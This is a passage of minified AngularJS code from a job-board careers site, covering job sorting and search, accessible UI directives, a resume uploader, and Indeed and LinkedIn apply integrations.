function(e,o,t){return(s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()?!s.jobBoard.sortBy:s.jobBoard.isGrouped||!s.jobBoard.sortBy)?e:_.orderBy(e,(function(e){var r,n,a=e[o];return"payRange"==o&&(a=e.payMin||e.payMax),null==(r=a)||""===r?function(e){return"asc"==e?"zzz":""}(t):"string"==typeOf(a)?(n=a)?n.trim().toLowerCase():n:a||function(e){return"asc"==e?99999999:0}(t)}),t)}(e,s.jobBoard.sortBy||"postDateUtc",s.jobBoard.sortDirection||"desc")}function N(e){if(!s.jobBoard.careerPagesUpdateFeatureKey)return"";var o=e.substr(4).lowerCaseFirst();return"postDate"==o&&(o="postDateUtc"),s.lastSortedBy!==o?"":"asc"===s.jobBoard.sortDirection?"sort-asc":"sort-desc"}function R(){o((function(){s.masonryGrid&&(s.masonryGrid.masonry("reloadItems"),s.masonryGrid.masonry())}))}s.jobBoard=r.jobBoard||null,s.searchOptions={},s.lastSortedBy=void 0,s.selectedDistance=0,s.maxGroupedColumns=5,Careers.currentJbKey=r.jbId,Careers.currentBKey=r.bId,function(){if(!s.jobBoard)return function(){var e=getCachedJobBoard();if(e)return p(e,!0);a.jobBoard.get({jbId:Careers.currentJbKey,bId:Careers.currentBKey}).$promise.then(p)}();m(),v(),b(),u(),s.isCssLoaded=!0}(),handleShiftRefresh(),e.$on("$destroy",(function(){if(function(){$(window).off("resize",f)}(),unhandleShiftRefresh(),!s.masonryGrid)return;s.masonryGrid.masonry("destroy")})),s.filterJobsBySearch=function(){if(s.jobBoard&&s.jobBoard.careerPagesUpdateFeatureKey&&Careers.isWcagThemeActive()){if(!s.jobBoard.jobPosts)return;var e=Object.values(s.jobBoard.jobPosts),o=(s.searchQuery||"").toLowerCase().trim();B(),I(),o?e.forEach((function(e){var t=!1;e.jobTitle&&-1!==e.jobTitle.toLowerCase().indexOf(o)&&(t=!0),!t&&e.location&&-1!==e.location.toLowerCase().indexOf(o)&&(t=!0),!t&&e.city&&-1!==e.city.toLowerCase().indexOf(o)&&(t=!0),!t&&e.state&&-1!==e.state.toLowerCase().indexOf(o)&&(t=!0),!t&&e.descriptionText&&-1!==e.descriptionText.toLowerCase().indexOf(o)&&(t=!0),e.searchFiltered=!t})):e.forEach((function(e){e.searchFiltered=!1})),j(),s.wcagJobsLoading=!0,m(s.zipCode?s.selectedDistance:void 0)}}}servicesModule.value("version","0.1"),_.forOwn(Careers.services,(function(e,o){var t=o+"Service";Careers[t]=t,servicesModule.factory(t,["$resource",function(t){var r={};return r[o]=createCareersResource(t,o),_.forOwn(e,(function(e,n){var a="self"!==n?n:null;r["self"!==n?n:o]=createCareersResource(t,o,a,e)})),r}])})),servicesModule.factory("$exceptionHandler",[$exceptionHandlerFactory]),Careers.infdigExceptionCounter=0,Careers.inprogExceptionCounter=0,function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsApplicationStep",["$timeout",function(e){return{restrict:"E",scope:{config:"<",onClick:"&"},templateUrl:function(){return getDirectiveTemplate("crs-application-step")},link:function(o,t){o.stepConfig={label:"",stepNumber:null,state:"default",orientation:"horizontal",clickable:!1,disabled:!1,aria:{}},o.$watch("config",(function(r){r&&(angular.extend(o.stepConfig,r),"completed"===o.stepConfig.state&&(o.spriteUrl="./assets/asc/icons/asc-icon-sprite.svg#check",e((function(){var e=t[0].querySelectorAll("use");angular.forEach(e,(function(e){e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o.spriteUrl)}))}))))}),!0),o.getAriaLabel=function(){if(o.stepConfig.aria&&o.stepConfig.aria.label)return o.stepConfig.aria.label;var e=o.stepConfig.label,t=o.stepConfig.state;return"active"===t?e+", current step":"completed"===t?e+", completed":e},o.handleClick=function(e){o.stepConfig.clickable&&!o.stepConfig.disabled&&o.onClick&&o.onClick({$event:e})},o.handleKeydown=function(e){o.stepConfig.clickable&&!o.stepConfig.disabled&&("Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o.handleClick(e)))}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsButton",["$sce","$state","$timeout",function(e,o,t){return{restrict:"E",transclude:!0,scope:{config:"<",onClick:"&",uiSref:"@",uiSrefParams:"<"},templateUrl:function(){return getDirectiveTemplate("crs-button")},link:function(r,n){r.buttonConfig={variant:"primary",type:"button",text:"",aria:{},iconId:"",customIconHtml:"",disabled:!1,active:!1,iconOnly:!1},r.$watchCollection("config",(function(o){if(o){angular.extend(r.buttonConfig,o),r.buttonConfig.customIconHtml&&"string"==typeof r.buttonConfig.customIconHtml&&(r.buttonConfig.customIconHtml=e.trustAsHtml(r.buttonConfig.customIconHtml)),r.buttonConfig.iconId&&(r.spriteUrl="./assets/asc/icons/asc-icon-sprite.svg#"+r.buttonConfig.iconId,t((function(){var e=n[0].querySelectorAll("use");angular.forEach(e,(function(e){e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",r.spriteUrl)}))})));var a=n[0].querySelector("button");a&&(r.buttonConfig.disabled?a.setAttribute("aria-disabled","true"):a.removeAttribute("aria-disabled"),r.buttonConfig.aria&&angular.forEach(r.buttonConfig.aria,(function(e,o){"label"!==o&&null!=e&&a.setAttribute("aria-"+o,e)})))}})),r.getAriaLabel=function(){return r.buttonConfig.aria&&r.buttonConfig.aria.label||r.buttonConfig.text||void 0},r.isDisabled=function(){return r.buttonConfig.disabled},r.handleClick=function(e){if(r.isDisabled())e.preventDefault();else if(r.uiSref){e.preventDefault();var t=r.uiSref,n=r.uiSrefParams||{},a=t.match(/^([^(]+)(?:\(([^)]+)\))?$/);if(a&&(t=a[1],a[2])){var i=a[2];n=r.$parent[i]||n}o.go(t,n)}else r.onClick&&r.onClick({$event:e})}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsChip",["$timeout",function(e){return{restrict:"E",scope:{config:"<",onRemove:"&"},templateUrl:function(){return getDirectiveTemplate("crs-chip")},link:function(o,t){o.chipConfig={text:"",removable:!0,disabled:!1,aria:{}},o.$watch("config",(function(r){r&&(angular.extend(o.chipConfig,r),o.chipConfig.removable&&(o.spriteUrl="./assets/asc/icons/asc-icon-sprite.svg#x",e((function(){var e=t[0].querySelectorAll("use");angular.forEach(e,(function(e){e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o.spriteUrl)}))}))))}),!0),o.getAriaLabel=function(){return o.chipConfig.aria&&o.chipConfig.aria.label?o.chipConfig.aria.label:o.chipConfig.removable?"Remove "+o.chipConfig.text:o.chipConfig.text},o.handleRemove=function(e){!o.chipConfig.disabled&&o.chipConfig.removable?o.onRemove&&o.onRemove({$event:e}):e.preventDefault()}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsFileCard",["$timeout",function(e){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-file-card")},link:function(o,t){function r(n){e((function(){var e=o.getSpriteIconId(),a="./assets/asc/icons/asc-icon-sprite.svg#",i=!1,s=t[0].querySelector(".crs-file-card--icon-svg use");s?s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a+e):i=!0;var l=t[0].querySelector(".crs-file-card--checkbox-icon use");l&&l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a+"check"),i&&n<3&&r(n+1)}),(n=n||0)>0?50:0)}o.cardConfig={file:{att_title:"",att_type:"",size:0},progress:null,showCheckbox:!1,showDeleteButton:!0,onRemove:null,aria:{}},e((function(){r()}),100),o.$watchCollection("config",(function(e){e&&(angular.extend(o.cardConfig,e),e.file&&(o.cardConfig.file=e.file),function(){var e=t[0].querySelector(".crs-file-card");if(!e||!o.cardConfig.aria)return;angular.forEach(o.cardConfig.aria,(function(o,t){null!=o?e.setAttribute("aria-"+t,o):e.removeAttribute("aria-"+t)}))}(),r())})),o.getSpriteIconId=function(){switch(o.getFileType().toLowerCase()){case"pdf":return"file-pdf-default";case"doc":return"file-doc-default";case"docx":return"file-docx-default";case"txt":return"file-txt-default";case"xls":return"file-xls-default";case"xlsx":return"file-xlsx-default";case"png":return"file-png-default";case"jpg":return"file-jpg-default";case"jpeg":return"file-jpeg-default";case"gif":return"file-gif-default";default:return"file-empty-default"}},o.getFileType=function(){var e=o.cardConfig.file,t=e.att_title||e.name;if(t){var r=t.split(".").pop();if(r&&r!==t&&r.length<=5)return r.toUpperCase()}return e.att_type&&e.att_type.length<=5&&!["resume","document"].includes(e.att_type.toLowerCase())?e.att_type.toUpperCase():"FILE"},o.formatFileSize=function(e){if(!e||0===e)return"";for(var o=["B","KB","MB","GB"],t=0,r=e;r>=1024&&t<o.length-1;)r/=1024,t++;return t>0&&(r=Math.round(10*r)/10),r+" "+o[t]},o.getDisplaySize=function(){var e=o.cardConfig.file,t=e.size||e.fileSize;return t?o.formatFileSize(t):null},o.isUploading=function(){return null!==o.cardConfig.progress&&o.cardConfig.progress<100},o.isComplete=function(){return null===o.cardConfig.progress||o.cardConfig.progress>=100},o.handleRemove=function(){o.cardConfig.onRemove?o.cardConfig.onRemove(o.cardConfig.file):o.cardConfig.onDismiss&&o.cardConfig.onDismiss()},o.handleDismiss=function(){o.cardConfig.onDismiss&&o.cardConfig.onDismiss()},o.getRemoveAriaLabel=function(){return"Remove "+(o.cardConfig.file.att_title||"file")},o.handleRetry=function(){o.cardConfig.onRetry&&o.cardConfig.onRetry()}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsFileUploader",["$timeout","$compile",function(e,o){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-file-uploader")},link:function(o,t){o.uploaderConfig={id:"",label:"",required:!1,acceptedTypes:".pdf,.doc,.docx",maxSize:26214400,acceptedTypesLabel:"PDF, DOC, DOCX (Max 25MB)",endpoint:"resume",onDone:null,onStart:null,onError:null,dropId:"",multiple:!1,aria:{}},o.isUploading=!1,o.isDragOver=!1,o.uploadingFile=null,o.uploadProgress=0,o.uploadError=null;var r=!1;function n(t,r){var n=[],a=o.uploaderConfig.acceptedTypes.split(","),i=r.originalFiles[0];r.originalFiles.forEach((function(e){e.type.length||n.push("Invalid file type.");var t=!1;if(a.forEach((function(o){e.name.toLowerCase().endsWith(o.toLowerCase().trim())&&(t=!0)})),t||n.push("Please use an accepted file type ("+a.join(", ")+")."),o.uploaderConfig.maxSize&&e.size>o.uploaderConfig.maxSize){var r=Math.round(o.uploaderConfig.maxSize/1048576);n.push("File size exceeds maximum allowed ("+r+"MB).")}})),n.length>0?(e((function(){o.uploadError=n[0],o.uploadingFile={att_title:i.name,att_type:i.name.split(".").pop(),size:i.size}})),o.uploaderConfig.onError&&o.uploaderConfig.onError(n)):(o.uploadError=null,o.uploadingFile={att_title:i.name,att_type:i.name.split(".").pop(),size:i.size},o.uploadProgress=0,r.submit())}function a(t,r){var n=parseInt(r.loaded/r.total*100,10);e((function(){o.uploadProgress=n}))}function i(){e((function(){o.isUploading=!0,o.uploadProgress=0})),o.uploaderConfig.onStart&&o.uploaderConfig.onStart()}function s(t,r){var n=r.result[0].Result;r.originalFiles&&r.originalFiles[0]&&(n.size=r.originalFiles[0].size),e((function(){o.isUploading=!1,o.uploadingFile=null,o.uploadProgress=0})),o.uploaderConfig.onDone&&o.uploaderConfig.onDone(n)}function l(t,r){e((function(){o.isUploading=!1,o.uploadProgress=0;var e="Upload failed, please try again";if(r.jqXHR&&0===r.jqXHR.status?e="Network error, please try again":r.jqXHR&&r.jqXHR.status>=500?e="Server error, please try again":r.errorThrown&&(e="Upload failed: "+r.errorThrown),o.uploadError=e,o.pendingRetryData=r,r.originalFiles&&r.originalFiles[0]){var t=r.originalFiles[0];o.uploadingFile={att_title:t.name,att_type:t.name.split(".").pop(),size:t.size}}})),o.uploaderConfig.onError&&o.uploaderConfig.onError([o.uploadError])}o.$watchCollection("config",(function(p){p&&(angular.extend(o.uploaderConfig,p),o.uploaderConfig.id||(o.uploaderConfig.id="file-uploader-"+Math.random().toString(36).substr(2,9)),o.uploaderConfig.dropId||(o.uploaderConfig.dropId=o.uploaderConfig.id+"-drop"),e((function(){r||(!function(){var e=t.find(".crs-file-uploader--input");if(!e.length)return;e.attr("id",o.uploaderConfig.id);var r=t.find(".crs-file-uploader--dropzone");e.fileupload({url:Careers.services.apply.upload.url.supplant({endpoint:o.uploaderConfig.endpoint}),dataType:"json",dropZone:r,start:i,done:s,fail:l,progressall:a,add:n})}(),r=!0),function(){var e=t[0].querySelector(".crs-file-uploader--dropzone");if(!e||!o.uploaderConfig.aria)return;angular.forEach(o.uploaderConfig.aria,(function(o,t){null!=o?e.setAttribute("aria-"+t,o):e.removeAttribute("aria-"+t)}))}()})))})),o.dismissError=function(){o.uploadError=null,o.uploadingFile=null,o.pendingRetryData=null},o.retryUpload=function(){o.pendingRetryData?(o.uploadError=null,o.pendingRetryData.submit()):o.triggerFileInput()},o.handleKeydown=function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),o.triggerFileInput())},o.triggerFileInput=function(e){if(!(e&&e.target&&e.target.classList.contains("crs-file-uploader--input"))){var o=t[0].querySelector(".crs-file-uploader--input");o&&o.click()}},e((function(){var e=t[0].querySelector(".crs-file-uploader--dropzone");e&&(e.addEventListener("click",(function(e){o.triggerFileInput(e)})),e.addEventListener("dragenter",(function(e){e.preventDefault(),e.stopPropagation(),o.$apply((function(){o.isDragOver=!0}))})),e.addEventListener("dragover",(function(e){e.preventDefault(),e.stopPropagation(),o.isDragOver||o.$apply((function(){o.isDragOver=!0}))})),e.addEventListener("dragleave",(function(t){t.preventDefault(),t.stopPropagation(),e.contains(t.relatedTarget)||o.$apply((function(){o.isDragOver=!1}))})),e.addEventListener("drop",(function(e){o.$apply((function(){o.isDragOver=!1}))})))})),o.handleDragOver=function(e){e.preventDefault(),e.stopPropagation()},o.handleDragLeave=function(e){e.preventDefault(),e.stopPropagation(),o.isDragOver=!1},o.handleDrop=function(e){o.isDragOver=!1},o.getDropzoneClasses=function(){var e=["crs-file-uploader--dropzone"];return o.isDragOver&&e.push("crs-file-uploader--dropzone-dragover"),o.isUploading&&e.push("crs-file-uploader--dropzone-uploading"),o.uploaderConfig.validationError&&e.push("crs-file-uploader--dropzone-error"),e.join(" ")},o.getAriaDescribedby=function(){var e=[];return o.uploaderConfig.acceptedTypesLabel&&e.push(o.uploaderConfig.id+"-hint"),e.length>0?e.join(" "):null},o.$on("$destroy",(function(){var e=t.find(".crs-file-uploader--input");e.length&&e.data("blueimp-fileupload")&&e.fileupload("destroy")}))}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsFormField",["$parse",function(e){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-form-field")},link:function(o){o.fieldConfig={id:"",label:"",labelHidden:!1,type:"text",ngModel:"",name:"",required:!1,placeholder:"",options:[],optionsExpr:"",onChange:null,autocomplete:"",ariaLabel:"",ariaDescribedby:"",ariaLive:"",helperText:"",errorMessage:"",maxWidth:""},o.$watchCollection("config",(function(t){if(t){if(angular.extend(o.fieldConfig,t),o.fieldConfig.id||console.error("crs-form-field: id is required"),o.fieldConfig.label||console.error("crs-form-field: label is required"),o.fieldConfig.ngModel||console.error("crs-form-field: ngModel is required"),o.fieldConfig.name||(o.fieldConfig.name=o.fieldConfig.id),o.fieldConfig.ngModel){var r=e(o.fieldConfig.ngModel),n=r.assign;o.getModel=function(){return r(o.$parent)},o.setModel=function(e){n&&n(o.$parent,e)},o.model={get value(){return o.getModel()},set value(e){o.setModel(e)}}}o.ariaDescribedby=o.buildAriaDescribedby()}})),o.buildAriaDescribedby=function(){var e=[];return o.fieldConfig.helperText&&e.push(o.fieldConfig.id+"-hint"),o.fieldConfig.errorMessage&&e.push(o.fieldConfig.id+"-error"),o.fieldConfig.ariaDescribedby&&e.push(o.fieldConfig.ariaDescribedby),e.length>0?e.join(" "):null},o.hasError=function(){return!!o.fieldConfig.errorMessage},o.getLabelClass=function(){var e=["crs-form-field--label"];return o.fieldConfig.labelHidden&&e.push("sr-only"),e.join(" ")}}}}])}(),function(){"use strict";function e(e,o){return{templateUrl:"templates/wcag/directives/crs-indeed-apply.html",link:function(t){var r="not-started",n=null;window.onIndeedApplied=function(){t.onApplied&&t.onApplied()},window.IndeedApply=null,t.isIndeedApplyEnabled=!1,t.isIndeedLoaded=s,t.getMetaData=function(){return t.applyId+"|"+t.buildId},t.indeedAttr={},function(){if(!t.job||!t.job.jobPostIdEnc)return;if(!t.jobBoard||!t.jobBoard.buildIdEnc)return;o.indeedAttributes.get({jobPostIdEnc:t.job.jobPostIdEnc,buildIdEnc:t.jobBoard.buildIdEnc}).$promise.then((function(o){if(o&&o.Data){if(!o.Data.IsAwiFeatureEnabled)return t.isIndeedApplyEnabled=!t.isResumeUploaded&&!!t.legacyHasAwi,window.IndeedApply||function(e,o){function t(){var t=n.getElementById("indeed-apply-js").attributes["data-indeed-apply-qs"],r="";return t&&""!=t.value&&(r="&"+t.value),["<body onload=\"var d=document;d.getElementsByTagName('head')[0].appendChild(d.createElement('script')).src='",s?o:e,"&ms="+ +new Date,r,"'\"></body>"].join("")}var r=window,n=document,a=document.location.href;r.IndeedApply=r.IndeedApply||{},r=n.body;var i,s=/^https:\/\//.test(a);if(!r)return i=arguments.callee,setTimeout((function(){i(e,o)}),100);a=n.createElement("div");var l,p=n.createElement("iframe");a.style.display="none",r.insertBefore(a,r.firstChild).id="indeed-apply-iframe-holder",p.frameBorder="0",p.id="indeed-apply-iframe",p.allowTransparency="true",a.appendChild(p);try{p.contentWindow.document.open()}catch(e){l="javascript:var d=document.open();d.domain='"+n.domain+"';",p.src=l+"void(0);"}try{var d=p.contentWindow.document;d.write(t()),d.close()}catch(e){p.src=l+'d.write("'+t().replace(/"/g,'\\"')+'");d.close();'}}("https://apply.indeed.com/indeedapply/env?","https://apply.indeed.com/indeedapply/env?https=1"),e(s,501),void e(s,1002);t.isIndeedApplyEnabled=!t.isResumeUploaded&&!!o.Data.ReferenceIdEnc,t.indeedAttr=o.Data,e((function(){(function(){if("loading"===r)return n;if("loaded"===r)return Promise.resolve();if(document.getElementById("indeed-awi-bootstrap"))return r="loaded",Promise.resolve();return r="loading",n=new Promise((function(e,o){var t=document.createElement("script");t.id="indeed-awi-bootstrap",t.src="https://apply.indeed.com/indeedapply/static/scripts/app/awi-bootstrap.js",t.async=!0,t.onload=function(){r="loaded",e()},t.onerror=function(){r="not-started",n=null,o(new Error("Failed to load Indeed bootstrap script"))},document.body.appendChild(t)}))})().catch((function(){t.isIndeedApplyEnabled=!1}))}),100)}})).catch((function(){t.isIndeedApplyEnabled=!1}))}();var a=!1;var i=_.throttle((function(){a=$(".indeed-apply-widget").children().length>0}),500);function s(){return i(),a}},restrict:"E",scope:{jobBoard:"=",job:"=",applyId:"=",buildId:"=",isResumeUploaded:"=",legacyHasAwi:"=",onApplied:"&"}}}angular.module("mycompas.careers").directive("crsIndeedApply",e),e.$inject=["$timeout","jobPostService"]}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsInfoBlock",["$timeout",function(e){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-info-block")},link:function(o,t){o.$watch("config.icon",(function(o){if(o&&o.iconId){var r="./assets/asc/icons/asc-icon-sprite.svg#"+o.iconId;e((function(){var e=t[0].querySelector(".crs-info-block--content-icon-svg use");e&&e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",r)}))}}))}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsJobActionButtons",["$state","$timeout","jobBoardService",function(e,o,t){return{templateUrl:function(){return getDirectiveTemplate("crs-job-action-buttons")},restrict:"E",scope:{job:"=",jobBoard:"="},link:function(r){function n(e){return!e||"AAAAAAAAAAAAAAAAAAAAAA"===e}r.ctrl={jobPostIdEnc:r.job&&(r.job.jobPostIdEnc||"general"),jobBoard:r.jobBoard,job:r.job},r.applyIdEnc=null,r.buildIdEnc=r.jobBoard&&r.jobBoard.buildIdEnc,r.isResumeUploaded=!1,r.job&&r.job.hasIndeedApply&&function(){if(!r.job||!r.jobBoard)return;var e=r.job.workflowIdEnc;e&&!n(e)||(e=r.jobBoard.defaultWorkflowIdEnc);if(!e||n(e))return;t.workflow.get(null,{bId:r.jobBoard.buildIdEnc,wkId:e}).$promise.then((function(t){t.workFlowIdEnc=e;var n=decodeURIComponent(Careers.meta.refEncoded||"");ngPubSub.publish(Careers.topics.apply.create,{jobBoard:r.jobBoard,job:r.job,sourceUri:n,callback:function(e){o((function(){r.applyIdEnc=e,Careers.currentApplyIdEnc=e,ngPubSub.publish(Careers.topics.apply.indeed,{})}))},workflow:t})}))}(),r.applyButtonConfig={variant:"primary",text:r.jobBoard&&r.jobBoard.localization&&r.jobBoard.localization.descApply||"Apply",iconId:"file-check-02"},r.shareButtonConfig={variant:"secondaryGray",text:r.jobBoard&&r.jobBoard.localization&&r.jobBoard.localization.descShare||"Share",iconId:"share-07"},r.handleShareClick=function(){if(r.ctrl&&r.ctrl.openShareModal)r.ctrl.openShareModal();else{var e=r.$parent.$parent.ctrl||r.$parent.ctrl;e&&e.openShareModal&&e.openShareModal()}},r.onIndeedApply=function(){e.go("thankyou",{jobPostIdEnc:r.job&&r.job.jobPostIdEnc})}}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsJobBoardFooter",[function(){return{restrict:"E",scope:{buttons:"<"},templateUrl:function(){return getDirectiveTemplate("crs-job-board-footer")},link:function(e){e.footerButtons=[],e.$watchCollection("buttons",(function(o){o&&Array.isArray(o)?e.footerButtons=o:e.footerButtons=[]}))}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsJobBoardHeader",["$state","$timeout","employersService","jobBoardService",function(e,o,t,r){return{templateUrl:function(){return getDirectiveTemplate("crs-job-board-header")},restrict:"E",scope:{job:"=",jobBoard:"=",headerText:"@",showActions:"=?"},link:function(e){if(e.showDetails=!!e.job,e.showActions=!0===e.showActions,e.companyName=null,e.loadingCompanyName=!1,e.job&&e.jobBoard)if(e.job.isGeneralApply){var o=Careers.meta&&Careers.meta.demoBuildId?Careers.meta.demoBuildId:e.jobBoard.buildIdEnc;o&&(e.loadingCompanyName=!0,t.employerNameForGeneralApply.get({buildIdEnc:o,officeId:0}).$promise.then((function(o){e.companyName=o&&o.employerName})).finally((function(){e.loadingCompanyName=!1})))}else e.job.reqRecordIdEnc&&e.jobBoard.buildIdEnc&&(e.loadingCompanyName=!0,t.employerNameForJobListing.get({buildIdEnc:e.jobBoard.buildIdEnc,reqRecordIdEnc:e.job.reqRecordIdEnc}).$promise.then((function(o){e.companyName=o&&o.employerName})).finally((function(){e.loadingCompanyName=!1})));e.getDisplayTitle=function(){return e.headerText||e.job&&e.job.jobTitle||e.jobBoard&&e.jobBoard.jobBoardName||(e.job&&e.job.isGeneralApply?"Join Us":"Job Board")},e.getLocation=function(){return e.job&&e.job.location||"--"},e.getCompanyName=function(){return e.loadingCompanyName?"":e.companyName||e.jobBoard&&e.jobBoard.socialName||"--"},e.getJobType=function(){return e.job&&e.job.jobType||"--"},e.getPay=function(){return e.job&&e.job.payRange||e.job.payWithCurrency||e.job.pay||"--"},e.ctrl={jobPostIdEnc:e.job&&(e.job.jobPostIdEnc||"general"),jobBoard:e.jobBoard,job:e.job,openShareModal:e.$parent&&e.$parent.ctrl&&e.$parent.ctrl.openShareModal}}}}])}(),function(){"use strict";function e(e){return{templateUrl:"templates/wcag/directives/crs-linkedin-apply.html",link:function(o){function t(){IN.API.Profile("me").fields("id,firstName,lastName,headline,location,industry,summary,specialties,positions,picture-url,public-profile-url,email-address").result(r)}function r(e){o.onApplied&&o.onApplied({profile:e.values[0]})}o.linkedinButtonConfig={variant:"secondary",text:"Apply with LinkedIn",iconId:"linkedin"},o.onApply=function(){"undefined"!=typeof IN&&IN.User&&"function"==typeof IN.User.authorize&&IN.User.authorize(t)},onLinkedinLoaded((function(){e((function(){o.isLinkedinLoaded=!0}))}),o)},restrict:"E",scope:{onApplied:"&"}}}angular.module("mycompas.careers").directive("crsLinkedinApply",e),e.$inject=["$timeout"]}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsLoading",(function(){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-loading")},link:function(e,o){function t(){var t=o[0];t.classList.add("crs-loading"),t.classList.remove("crs-loading-guard-none"),t.classList.remove("crs-loading-guard-blur"),t.classList.remove("crs-loading-guard-transparent"),t.classList.remove("crs-loading-guard-solid"),e.loadingConfig.guardType&&t.classList.add("crs-loading-guard-"+e.loadingConfig.guardType)}e.loadingConfig={guardType:"blur"},t(),e.$watch("config",(function(o){o&&angular.extend(e.loadingConfig,o),t()}),!0),e.showGuard=function(){return"none"!==e.loadingConfig.guardType}}}}))}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsModal",["$timeout","$document",function(e,o){return{restrict:"E",transclude:!0,scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-modal")},link:function(t,r){var n=null,a=null,i=[],s=null,l=null;function p(){if(a){var e=["button:not([disabled])","[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])",'[tabindex]:not([tabindex="-1"])'].join(",");i=Array.from(a.querySelectorAll(e)),s=i[0]||null,l=i[i.length-1]||null}}function d(e){if(t.modalConfig.isOpen){if("Escape"===e.key||27===e.keyCode)return e.preventDefault(),void t.$apply((function(){t.handleClose()}));if("Tab"===e.key||9===e.keyCode){if(p(),0===i.length)return void e.preventDefault();e.shiftKey?o[0].activeElement===s&&(e.preventDefault(),l.focus()):o[0].activeElement===l&&(e.preventDefault(),s.focus())}}}t.modalConfig={isOpen:!1,allowOverlayClose:!1,onClose:null,headerConfig:{text:"",icon:null,helperText:""},contentConfig:{ariaLabel:""},footerConfig:{buttons:[]}},t.$watchCollection("config",(function(i){if(i){var l=t.modalConfig.isOpen;angular.extend(t.modalConfig,i),t.modalConfig.headerConfig&&t.modalConfig.headerConfig.icon&&t.modalConfig.headerConfig.icon.iconId&&(t.headerIconUrl="./assets/asc/icons/asc-icon-sprite.svg#"+t.modalConfig.headerConfig.icon.iconId,e((function(){var e=r[0].querySelector(".crs-modal--header-icon-svg use");e&&e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t.headerIconUrl)}))),t.closeIconUrl="./assets/asc/icons/asc-icon-sprite.svg#x",e((function(){var e=r[0].querySelector(".crs-modal--close-icon use");e&&e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t.closeIconUrl)})),t.modalConfig.isOpen&&!l?(n=o[0].activeElement,o[0].body.style.overflow="hidden",e((function(){(a=r[0].querySelector(".crs-modal"))&&(p(),s?s.focus():a&&(a.setAttribute("tabindex","-1"),a.focus()),o.on("keydown",d))}),100)):!t.modalConfig.isOpen&&l&&(o[0].body.style.overflow="",o.off("keydown",d),n&&e((function(){n.focus(),n=null}),100))}})),t.getHeaderClass=function(){return t.modalConfig.headerConfig?t.modalConfig.headerConfig.icon&&t.modalConfig.headerConfig.icon.iconId?"crs-modal--header-with-icon":"crs-modal--header-text-only":""},t.getContentClass=function(){var e=[];return t.modalConfig.headerConfig&&t.modalConfig.headerConfig.icon&&t.modalConfig.headerConfig.icon.iconId&&e.push("crs-modal--content-indented"),e.join(" ")},t.handleClose=function(){t.modalConfig.onClose&&!1===t.modalConfig.onClose()||(t.modalConfig.isOpen=!1)},t.handleOverlayClick=function(){t.modalConfig.allowOverlayClose&&t.handleClose()},t.modalId="modal-"+t.$id,t.$on("$destroy",(function(){o.off("keydown",d),o[0].body.style.overflow=""}))}}}])}(),function(){"use strict";angular.module(Careers.directivesModule.name).directive("crsProgressBar",["$timeout",function(e){return{restrict:"E",scope:{config:"<"},templateUrl:function(){return getDirectiveTemplate("crs-progress-bar")},link:function(o,t){function r(){if("horizontal"===o.barConfig.orientation){var e=t[0].querySelector(".crs-progress-bar");if(e){var r=-1;if(o.visibleSteps.forEach((function(e,o){"active"===e.state&&(r=o)})),!(r<0)){var n=e.querySelectorAll(".crs-progress-bar--item");if(n&&n[r]){var a=n[r],i=e.offsetWidth,s=a.offsetLeft-i/2+a.offsetWidth/2;e.scrollLeft=Math.max(0,s)}}}}}function n(e){var t=o.barConfig.localization||o.barConfig.jobBoard&&o.barConfig.jobBoard.localization||{};if(!e)return e;var r={language:{key:"stepLanguage",fallback:"Language"},personal:{key:"stepPersonal",fallback:"Personal Information"},education:{key:"stepEducation",fallback:"Education & Work History"},skills:{key:"stepSkills",fallback:"Skill Selection"},privacy:{key:"stepPrivacy",fallback:"Data Privacy Policy Verification"},acknowledgement:{key:"stepAcknowledgement",fallback:"Acknowledgement"},eeo:{key:"stepEeo",fallback:"Equal Employment Opportunity Information Form"},webtest:{key:"stepWebtest",fallback:"Assessment"},webform:{key:"stepWebform",fallback:"Questionnaire"},adpwotc:{key:"stepAdpwotc",fallback:"Work Opportunity Tax Credit Survey"},wotc:{key:"stepAdpwotc",fallback:"Work Opportunity Tax Credit Survey"},thankyou:{key:"stepThankyou",fallback:"Thank You"}};if(e.indexOf("wotc")>-1){var n=r.wotc;return t[n.key]||n.fallback}var a=r[e];return a?t[a.key]||a.fallback:t[("step "+e).camelCase()]||e}o.barConfig={orientation:"horizontal",current:"",steps:[],localization:{},job:null,jobBoard:null},o.visibleSteps=[],o.$watch("config",(function(t){t&&(angular.extend(o.barConfig,t),function(){if(!o.barConfig.steps||!o.barConfig.steps.length)return void(o.visibleSteps=[]);var e=-1;o.barConfig.steps.forEach((function(t,r){t.name===o.barConfig.current&&(e=r)})),o.visibleSteps=o.barConfig.steps.filter((function(e){return function(e){var t=o.barConfig.job,r=o.barConfig.jobBoard;if(!r)return!1;switch(e){case"thankyou":return!1;case"webform":return 